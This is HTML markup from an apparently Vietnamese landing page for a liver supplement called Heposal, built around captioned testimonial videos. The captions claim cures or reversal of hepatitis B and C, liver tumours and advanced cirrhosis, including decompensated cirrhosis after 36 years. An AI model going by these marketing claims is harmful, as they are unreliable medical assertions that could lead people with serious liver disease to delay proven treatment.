#000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>		</div>
				</div>
				<div class="elementor-element elementor-element-3dca43d8 elementor-widget elementor-widget-text-editor" data-id="3dca43d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Hotline: 18001796 &#8211; 035 404 5566</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1eca8948 elementor-widget elementor-widget-heading" data-id="1eca8948" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CHỨNG NHẬN VÀ GIẢI THƯỞNG</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3ebe83e6 elementor-skin-slideshow elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="3ebe83e6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;slideshow&quot;,&quot;slideshow_slides_per_view&quot;:&quot;5&quot;,&quot;centered_slides&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Hoa-ky-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dai-Loan-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Hua-hong-nguyen-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Giai-thuong-khác-1.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				<div class="elementor-swiper">
			<div class="elementor-thumbnails-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Hoa-ky-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dai-Loan-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Hua-hong-nguyen-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Giai-thuong-khác-1.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-297d739 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="297d739" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3cd38c" data-id="b3cd38c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e7fb1e elementor-widget elementor-widget-heading" data-id="6e7fb1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">NHÂN CHỨNG SỐNG TRONG "CUỘC CHIẾN" VỚI BỆNH GAN</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-428b5ed elementor-widget elementor-widget-shortcode" data-id="428b5ed" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="11688" class="elementor elementor-11688">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3f612c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f612c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1be42a2" data-id="1be42a2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e80f41 elementor-widget elementor-widget-video" data-id="1e80f41" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=gmXTPMGuDNc?autoplay=1&amp;showinfo=0&amp;controls=0&quot;,&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-adbf1d4 elementor-widget elementor-widget-heading" data-id="adbf1d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Diễn viên Hoàng Sơn đẩy lùi Gan nhiễm mỡ và Men Gan Cao</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-337c85c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="337c85c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f9e201" data-id="4f9e201" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8071ca1 elementor-widget elementor-widget-video" data-id="8071ca1" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=7lUC3C7VvZU&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2f0276 elementor-widget elementor-widget-text-editor" data-id="e2f0276" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Cô Đỗ Thị Tiến &#8211; Ổn định Men Gan Cao chỉ sau vài tuần</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a9cda3e elementor-widget elementor-widget-video" data-id="a9cda3e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=lpPaQZ-lJqI&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-70ae7af elementor-widget elementor-widget-text-editor" data-id="70ae7af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Cô Nguyễn Thuý &#8211; Ổn Định Men Gan Cao gấp nhiều lần</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8cbb0ae elementor-widget elementor-widget-video" data-id="8cbb0ae" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=LabZeo8Gg6U&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9bc918d elementor-widget elementor-widget-text-editor" data-id="9bc918d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Chú Vũ &#8211; Ổn định Mất Ngủ, Mề Đay do Viêm Gan nhanh chóng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb7a184 elementor-widget elementor-widget-video" data-id="bb7a184" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=hbmH-mVV1XE&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d876bf8 elementor-widget elementor-widget-text-editor" data-id="d876bf8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Viêm Gan B gây sụt cân, đau tức mạng sườn, hỗ trợ về thể ngủ</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0965a01 elementor-widget elementor-widget-video" data-id="0965a01" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=H1lPDhfFKhI&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-95f4b8e elementor-widget elementor-widget-text-editor" data-id="95f4b8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Ổn định Gan Nhiễm Mỡ, không còn kiêng khem khổ sở sau nhiều năm</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f358d1f elementor-widget elementor-widget-video" data-id="f358d1f" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=QDpX0QWhYCE&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c77941 elementor-widget elementor-widget-text-editor" data-id="2c77941" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Hành trình khắc phục Viêm Gan B của chị Hoài</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0578e3c elementor-widget elementor-widget-video" data-id="0578e3c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=CWXpLDbnXlc&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-34f7469 elementor-widget elementor-widget-text-editor" data-id="34f7469" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Hành trình ổn định U gan của bác Thân</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8b720bf elementor-widget elementor-widget-video" data-id="8b720bf" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=UcvNBrUR8pY&amp;t=2s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8af631f elementor-widget elementor-widget-text-editor" data-id="8af631f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nghị lực đánh đuổi tử thần Xơ Gan của chú Thoả</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a5f8e3b" data-id="a5f8e3b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3db6362 elementor-widget elementor-widget-video" data-id="3db6362" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=ON3Y8VTHEoE&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7694a37 elementor-widget elementor-widget-text-editor" data-id="7694a37" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Chú Nguyễn Tuấn &#8211; Ổn định Viêm Gan sau nhiều năm</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b368fa9 elementor-widget elementor-widget-video" data-id="b368fa9" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=H-4Bc7pCMKI&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-129e206 elementor-widget elementor-widget-text-editor" data-id="129e206" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Anh Nguyễn Hoàng &#8211; Ổn định Gan Nhiễm Mỡ chỉ vài tháng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b9477a elementor-widget elementor-widget-video" data-id="7b9477a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=newhcAIkklM&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f83747 elementor-widget elementor-widget-text-editor" data-id="6f83747" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Anh Đặng Văn Đại &#8211; Viêm Gan B về dưới ngưỡng hoạt động</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b80dcd elementor-widget elementor-widget-video" data-id="2b80dcd" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=1nzXjPDA9z4&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ed74bc4 elementor-widget elementor-widget-text-editor" data-id="ed74bc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Hỗ trợ ức chế Xơ Gan tiến triển sau vài tháng &#8211; Anh Khánh chia sẻ</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14eaf0 elementor-widget elementor-widget-video" data-id="f14eaf0" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wV7dF-2KLYE&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-84a1518 elementor-widget elementor-widget-text-editor" data-id="84a1518" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Xơ Gan F4 do biến chứng Viêm Gan B, hỗ trợ đưa về F1 sau vài tháng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b04e65 elementor-widget elementor-widget-video" data-id="6b04e65" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=3RA9A7wWQDo&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-156cee3 elementor-widget elementor-widget-text-editor" data-id="156cee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Gan Nhiễm Mỡ về an toàn nhờ tìm đúng phương pháp</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b531a4c elementor-widget elementor-widget-video" data-id="b531a4c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=aYXEWeSyEQg&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4ad8e0d elementor-widget elementor-widget-text-editor" data-id="4ad8e0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Xơ gan cổ trướng mất bù triền miên suốt 36 năm cũng hết</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cc62057 elementor-widget elementor-widget-video" data-id="cc62057" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=9KYjYXNa4sQ&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ac621df elementor-widget elementor-widget-text-editor" data-id="ac621df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Thoát án tử Viêm gan và Suy gan mạn nhờ Heposal</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b3564e" data-id="9b3564e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-93c7736 elementor-widget elementor-widget-video" data-id="93c7736" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=FcI89YE6OLc&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-205f56f elementor-widget elementor-widget-text-editor" data-id="205f56f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Chú Tạ Đình Chấn – Ổn định U gan sau vài tháng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-834f3b3 elementor-widget elementor-widget-video" data-id="834f3b3" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=bYzTge9NJ98&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-80878a6 elementor-widget elementor-widget-text-editor" data-id="80878a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Chú Bình &#8211; Ổn định Viêm Gan C sau nhiều năm sống chung</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-677ba54 elementor-widget elementor-widget-video" data-id="677ba54" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=csphJsq79-I&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c3d258e elementor-widget elementor-widget-text-editor" data-id="c3d258e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Ức chế căn bệnh Xơ Gan cổ trướng &#8211; Chú Lê Đình Yên</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70bc78c elementor-widget elementor-widget-video" data-id="70bc78c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=yLJzX_pA7I0&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cae528 elementor-widget elementor-widget-text-editor" data-id="4cae528" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Cuộc chiến với Viêm Gan và Gan Nhiễm Mỡ của đôi vợ chồng trẻ</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-93b3b80 elementor-widget elementor-widget-video" data-id="93b3b80" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=pjBkHGcxh_c&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a6b6316 elementor-widget elementor-widget-text-editor" data-id="a6b6316" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Khắc phục Viêm gan B biến chứng, Xơ hoá gan F3 của cô Châu</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0af274 elementor-widget elementor-widget-video" data-id="f0af274" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=p5HunEd5hSo&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-abf10be elementor-widget elementor-widget-text-editor" data-id="abf10be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Viêm Gan C về âm tính sau vài tháng sử dụng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e1f21b elementor-widget elementor-widget-video" data-id="4e1f21b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=hq0Lio1AkeU&amp;t=2s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f85721e elementor-widget elementor-widget-text-editor" data-id="f85721e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Chú Bùi Ngọc Cương – Ổn định Viêm gan sau nhiều năm</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9890a36 elementor-widget elementor-widget-video" data-id="9890a36" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KVEo7F2ZjRw&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7f3e301 elementor-widget elementor-widget-text-editor" data-id="7f3e301" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Xua tan nỗi lo Viêm gan chuyển biến thành xơ của mẹ bỉm sữa</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a96e66c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a96e66c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e2f672" data-id="0e2f672" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
